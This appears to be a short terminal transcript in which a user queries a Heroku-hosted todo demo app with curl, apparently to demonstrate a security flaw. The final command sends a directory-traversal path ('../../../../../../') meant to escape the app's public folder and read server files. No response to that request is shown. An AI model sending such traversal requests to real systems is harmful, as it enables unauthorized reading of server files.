 master ~/localproj/guypo-goof
» type st1
st1 is an alias for curl https://goof-guypod.herokuapp.com/public/about.html
master ~/localproj/guypo-goof
» curl https://goof-guypod.herokuapp.com/public/about.html
<!DOCTYPE html>
<html>
<h1>The BESTest todo app evar</h1>
</html>
master ~/localproj/guypo-goof
» curl https://goof-guypod.herokuapp.com/public/../../../../../../
1. guypod@Guys-MacBook-Air-2: ~/localproj/guypo-goof (zsh)
Wed 09:36